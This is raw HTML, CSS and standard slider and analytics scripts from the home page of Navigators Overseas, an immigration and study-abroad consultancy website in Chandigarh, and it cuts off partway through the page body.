					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<link rel="icon" href="https://navigatorsoverseas.com/storage/2023/09/cropped-favicon-navigator-32x32.png" sizes="32x32" />
<link rel="icon" href="https://navigatorsoverseas.com/storage/2023/09/cropped-favicon-navigator-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://navigatorsoverseas.com/storage/2023/09/cropped-favicon-navigator-180x180.png" />
<meta name="msapplication-TileImage" content="https://navigatorsoverseas.com/storage/2023/09/cropped-favicon-navigator-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.imi-feature-item-2 .imi-feature-hover-item{
	background-color:#ffcc00;
}
.imi-visa-category-item .imi-visa-category-btn a{border:1px solid white;
background-color:black;}
.imi-visa-category-item .imi-visa-category-text{border: 1px solid white;
background-color:black;}

.imi-header-section.header-style-two .imi-header-main-navigation .brand-logo a, .imi-header-section.header-style-three .imi-header-main-navigation .brand-logo a{background-color:transparent; width:286px; border-radius:10px;}

.imi-header-section.header-style-two .imi-header-cta-btn-grp .imi-cta-btn a, .imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-cta-btn a{background-color:#ffcc00;
color:black;}

.imi-visa-category-slider .swiper-paginations .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#ffcc00;}
.imi-service-item-2{background-color:black;}

.imi-check-eligibility-area .eligibility-form button{background-color:#ffcc00; color:black;}

.imi-benifit-form-wrapper form button{background-color:#ffcc00; color:black;}
.imi-testimonial-slider-area-2 .swiper-paginations_3 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#ffcc00;}

.imi-blog-item-2 .imi-blog-date{background-color:#ffcc00; color:black;}
.imi-blog-item-2 .imi-blog-date span{background-color:black;}
.imi-2-footer-cta-content .imi-btn-2 a{background-color:#ffcc00; color:black;}
.imi_home_2 .scrollup{background-color:#ffcc00;}       
.scrollup i{color:black;}
.imi-country-list-item{border:1px solid black; background-color:black;}
.imi-check-eligibility-area .eligibility-form select{background-color:black; border: 1px solid white;}
.imi-country-list-slider-area .swiper-paginations_2 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#ffcc00;}
.elementor-14 .elementor-element.elementor-element-ec9e9c9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14 .elementor-element.elementor-element-ec9e9c9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffcc00;}
.imi-benifit-form-wrapper{background-color:black;}
.imi-testimonial-section-2{background-color:black;}
.imi-2-footer-section{background-color:black;}
.imi-2-footer-cta-section:before{background-color:black;}
.imi-2-footer-cta-content{border:1px solid white;}

.elementor-20 .elementor-element.elementor-element-9b0ef98 .imi-about-page-img-wrapper .imi-about-exp-area h3 {
  
    text-align: center;
}
.elementor-20 .elementor-element.elementor-element-9b0ef98 .imi-about-page-img-wrapper .imi-about-exp-area p {
    text-align: center;
}
.elementor-20 .elementor-element.elementor-element-9b0ef98 .imi-about-page-img-wrapper .imi-about-exp-area p {
    padding-top: 10px;
}
.imi-testimonial-slider-content-2 .imi-testimonial-slider-item-2 .testimonial-text {
    max-width: 700px;  
}
.imi-service-item-2 {
    padding: 40px 25px;
   
}

.imi-service-details-sidebar-widget {
    position: sticky;
    top: 110px;
}
.imi-service-details-sidebar-widget {
    margin: 0px;
}
.img.image.wp-image-5229.attachment-357x500.size-357x500{
    max-width: 100%;
    height: 450px;
}
.imi-about-page-about-section .imi-section-title-2 {
    max-width: 100%;
    margin-top: 15px;
}
.elementor-20 .elementor-element.elementor-element-9b0ef98 .imi-section-title-2 h2 {
    margin: 20px 0px 0px 0px;
    color: #000000;
}
h2.sec-title__title.imigrat-size-default {
    margin-top: 40px;
}
.elementor-20 .elementor-element.elementor-element-d7a7857 {
    padding: 85px 0px 70px 0px;
}
.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets, .elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets {
    bottom: -50px;
}
.imi-testimonial-slider-content-2 .imi-testimonial-slider-item-2 .testimonial-author .author-img {
    margin-left: 100px;
  
}
h2.sec-title__title.imigrat-size-default {
    margin-top: 7px;
}
.elementor-14 .elementor-element.elementor-element-4e642ea {
    padding: 50px 0px 0px 0px;
}
.elementor-14 .elementor-element.elementor-element-efaf422 {
    padding: 60px 0px 90px 0px;
}
h2.sec-title__title.imigrat-size-default {
    margin-top: -11px;
}
.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets, .elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets {
    left: 100px;
}
.imi-breadcrumb-content .imi-breadcrumb-list {
    display: none;
}
li {
    list-style: disc;
}
.main-footer {
    display: none;
}
a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-3d.vc_btn3-color-pink {
    display: none;
}
.imi_2-blog-feed-area .imi_2-blog-item .blog-meta-text {
    border: 6px solid lightgray;
	 padding-left: 30px;
}
.h2, h2 {
    font-size: 2rem;
}
.imi-breadcrumb-content .breadcrumb-title h2 {
    display: none;
}
.imi-team-details-text-desc {
    margin-top: 0px;
}
.inner-page-padding {
    padding: 70px 0px;
}
.imi-contact-page-form-area button {
    color: #000;
    border: none;
    border-radius: 3px;
    padding: 17px 40px;
    text-transform: uppercase;
    background-color: #FFCC00;
    text-align: center;
    margin-left: 259px;
}
@media (max-width: 768px) {
.imi-contact-page-form-area button {
    color: #000;
    border: none;
    border-radius: 3px;
    padding: 17px 26px;
    text-transform: uppercase;
    background-color: #FFCC00;
    text-align: center;
    margin-left: 19px;
	}
}
.imi-contact-page-form-area button i {
    margin-left: 5px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    DISPLAY: NONE;
}		</style>
		

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFXMKTC');</script>

</head>
<body class="home wp-singular page-template page-template-tpl-default-elementor page-template-tpl-default-elementor-php page page-id-14 wp-theme-imigrat menu-layer elementor-default elementor-kit-7 elementor-page elementor-page-14">


<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFXMKTC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

		<header data-elementor-type="header" data-elementor-id="4433" class="elementor elementor-4433 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e0558e elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="3e0558e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2a1b0b0" data-id="2a1b0b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d433be elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5d433be" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">SCO 99, Sector 44-C, Chandigarh, India-160047</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+91%2098090%2090908">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 98090 90908</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:navigators@ymail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">navigators@ymail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1eecbb6" data-id="1eecbb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2316f89 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2316f89" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a2fb0c5" href="https://www.facebook.com/NavigatorsOverseasSolutions" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-Twitter logo image elementor-repeater-item-182d35c" href="https://twitter.com/Navigatorsos" target="_blank">
						<span class="elementor-screen-only">Twitter Logo Image</span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="50px" height="50px"><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-6f4d54f" href="https://in.linkedin.com/company/navigatorsoverseas" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-42d0cce" href="https://www.youtube.com/NavigatorsOverseas" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b5071dc elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b5071dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13ae83e" data-id="13ae83e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a566c4d elementor-widget elementor-widget-image" data-id="a566c4d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://navigatorsoverseas.com">
							<img width="260" height="55" src="https://navigatorsoverseas.com/storage/2023/08/Navigators-logo.webp" class="attachment-full size-full wp-image-6558" alt="Navigators Logo" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3464b08" data-id="3464b08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38f3be0 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="38f3be0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-38f3be0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-14 current_page_item menu-item-18"><a href="https://navigatorsoverseas.com/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://navigatorsoverseas.com/about-us-navigators-overseas-chandigarh/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://navigatorsoverseas.com/best-study-abroad-consultants-in-chandigarh/" class="elementor-sub-item">Best Study Abroad Consultants In Chandigarh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4251"><a href="https://navigatorsoverseas.com/best-immigration-consultants-in-chandigarh/" class="elementor-sub-item">Immigration Consultants in Chandigarh</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://navigatorsoverseas.com/canada-programmes/" class="elementor-sub-item">Immigration in Canada</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4698"><a href="https://navigatorsoverseas.com/pte-coaching-chandigarh/" class="elementor-sub-item">PTE Coaching in Chandigarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4770"><a href="#" class="elementor-item elementor-item-anchor">Gallery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4305"><a href="https://navigatorsoverseas.com/latest-visa-achievers/" class="elementor-sub-item">Latest VISA Achievers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://navigatorsoverseas.com/in-the-news/" class="elementor-sub-item">In the NEWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4304"><a href="https://navigatorsoverseas.com/our-infrastructure/" class="elementor-sub-item">Our Infrastructure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://navigatorsoverseas.com/latest-videos/" class="elementor-sub-item">Latest Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><a href="https://navigatorsoverseas.com/events/" class="elementor-sub-item">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6305"><a href="https://navigatorsoverseas.com/our-director/" class="elementor-sub-item">Our Director</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://navigatorsoverseas.com/blogs/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4523"><a href="https://navigatorsoverseas.com/online-assessment/" class="elementor-item">Online Assessment</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38f3be0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-14 current_page_item menu-item-18"><a href="https://navigatorsoverseas.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://navigatorsoverseas.com/about-us-navigators-overseas-chandigarh/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://navigatorsoverseas.com/best-study-abroad-consultants-in-chandigarh/" class="elementor-sub-item" tabindex="-1">Best Study Abroad Consultants In Chandigarh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4251"><a href="https://navigatorsoverseas.com/best-immigration-consultants-in-chandigarh/" class="elementor-sub-item" tabindex="-1">Immigration Consultants in Chandigarh</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://navigatorsoverseas.com/canada-programmes/" class="elementor-sub-item" tabindex="-1">Immigration in Canada</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4698"><a href="https://navigatorsoverseas.com/pte-coaching-chandigarh/" class="elementor-sub-item" tabindex="-1">PTE Coaching in Chandigarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4770"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Gallery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4305"><a href="https://navigatorsoverseas.com/latest-visa-achievers/" class="elementor-sub-item" tabindex="-1">Latest VISA Achievers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://navigatorsoverseas.com/in-the-news/" class="elementor-sub-item" tabindex="-1">In the NEWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4304"><a href="https://navigatorsoverseas.com/our-infrastructure/" class="elementor-sub-item" tabindex="-1">Our Infrastructure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://navigatorsoverseas.com/latest-videos/" class="elementor-sub-item" tabindex="-1">Latest Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><a href="https://navigatorsoverseas.com/events/" class="elementor-sub-item" tabindex="-1">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6305"><a href="https://navigatorsoverseas.com/our-director/" class="elementor-sub-item" tabindex="-1">Our Director</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://navigatorsoverseas.com/blogs/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4523"><a href="https://navigatorsoverseas.com/online-assessment/" class="elementor-item" tabindex="-1">Online Assessment</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d85ed5a elementor-hidden-mobile" data-id="d85ed5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d1a295 elementor-widget elementor-widget-imigrat_button" data-id="7d1a295" data-element_type="widget" data-settings="{&quot;btn_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;10&quot;,&quot;right&quot;:&quot;10&quot;,&quot;bottom&quot;:&quot;10&quot;,&quot;left&quot;:&quot;10&quot;,&quot;isLinked&quot;:true},&quot;btn_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;btn_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="imigrat_button.default">
				<div class="elementor-widget-container">
					
    
    <div class="imi-btn-1 text-uppercase yt-btn">
        <a href="https://navigatorsoverseas.com/contact-us-navigators-overseas/" rel="nofollow">Contact Us</a>
    </div>

    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
					<div data-elementor-type="wp-page" data-elementor-id="14" class="elementor elementor-14" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7dbf50a elementor-section-full_width imi-slider-section-2 elementor-section-height-default elementor-section-height-default" data-id="7dbf50a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dfe860" data-id="0dfe860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b407633 elementor-widget__width-initial elementor-widget elementor-widget-slider_revolution" data-id="b407633" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
					
		<div class="wp-block-themepunch-revslider">
			<p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.6.14">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide" data-anim="e:slidingoverlay;ms:2000;" data-in="o:1;x:(100%);" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//navigatorsoverseas.com/core/modules/4b36101dcc/public/assets/assets/dummy.png" alt="Image of Banner Image Page" title="Banner Image Page" width="1800" height="787" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//navigatorsoverseas.com/storage/2023/11/slider-2.1-1.webp" data-no-retina>
<rs-group
								id="slider-1-slide-1-layer-3" 
								data-type="group"
								data-rsp_ch="on"
								data-xy="xo:75px,40px,30px,18px;y:m;yo:2px,1px,0,0;"
								data-text="w:normal;s:20,10,7,4;l:0,13,9,6;"
								data-dim="w:1200px,800px,650px,401px;h:600px,500px,450px,450px;"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sA:9000;"
								style="z-index:6;"
							><a
									id="slider-1-slide-1-layer-1" 
									class="rs-layer"
									href="https://www.icef.com/agency/0012000000UQ391AAD" target="_blank" rel="noopener"
									data-type="image"
									data-rsp_ch="on"
									data-xy="xo:46px,24px,18px,17px;yo:17px,9px,6px,27px;"
									data-pos="a"
									data-text="w:normal;s:20,10,7,4;l:0,13,9,6;"
									data-dim="w:199px,107px,81px,103px;h:191px,102px,77px,99px;"
									data-frame_999="o:0;st:w;"
									style="z-index:12;"
								><img decoding="async" src="//navigatorsoverseas.com/core/modules/4b36101dcc/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="650" height="624" data-lazyload="//navigatorsoverseas.com/storage/2024/10/5fcc105a10754ece8d74734ddee361d872a843e998b419879f31fd2555bf494b.png" data-no-retina> 
								</a><rs-layer
									id="slider-1-slide-1-layer-0" 
									data-type="shape"
									data-rsp_ch="on"
									data-xy="xo:4px,2px,1px,0;y:m;yo:-64px,-37px,-51px,-91px;"
									data-pos="a"
									data-text="w:normal;s:20,10,7,4;l:0,13,9,6;"
									data-dim="w:5px;h:220px,180px,150px,100px;"
									data-frame_0="x:50,26,19,11;"
									data-frame_1="sp:1500;"
									data-frame_999="o:0;st:w;"
									style="z-index:11;background-color:#ffcc00;"
								> 
								</rs-layer><a
									id="slider-1-slide-1-layer-8" 
									class="rs-layer rev-btn"
									href="https://navigatorsoverseas.com/contact-us-navigators-overseas/" target="_self"
									data-type="button"
									data-color="#000000"
									data-rsp_ch="on"
									data-xy="xo:35px,28px,23px,27px;y:b;yo:60px,32px,24px,83px;"
									data-pos="a"
									data-text="w:normal;s:16,16,16,11;l:60,60,60,44;ls:2px,1px,0px,0px;fw:500;"
									data-dim="minh:0px,none,none,none;"
									data-padding="r:40,40,40,29;l:40,40,40,29;"
									data-border="bor:5px,5px,5px,5px;"
									data-frame_0="x:50,26,19,8px;y:0,0,0,0px;"
									data-frame_1="x:0,0,0,0px;y:0,0,0,0px;sp:2500;"
									data-frame_999="o:0;st:w;"
									data-frame_hover="c:#000;bgc:#fff;bor:5px,5px,5px,5px;sp:200;e:power1.inOut;"
									style="z-index:9;background-color:#ffcc00;font-family:'Roboto';"
								>CONTACT US 
								</a><rs-layer
									id="slider-1-slide-1-layer-2" 
									data-type="text"
									data-color="#ffcc00"
									data-rsp_ch="on"
									data-xy="xo:38px,0,0,17px;yo:256px,10px,7px,144px;"
									data-pos="a"
									data-text="w:normal;s:79,88,66,40;l:80,98,74,43;"
									data-dim="w:1170px,630px,478px,auto;"
									data-frame_0="x:50,26,19,9px;y:0,0,0,0px;"
									data-frame_1="x:0,0,0,0px;y:0,0,0,0px;sp:1000;"
									data-frame_999="o:0;st:w;"
									style="z-index:6;font-family:'Playfair Display';"
								>Best Immigration and <br />
Consultants In Chandigarh 
								</rs-layer></rs-group>						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[900,768,960,720],gw:[1900,1024,778,480],gh:[900,768,960,720],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			
</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01566f1 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="01566f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
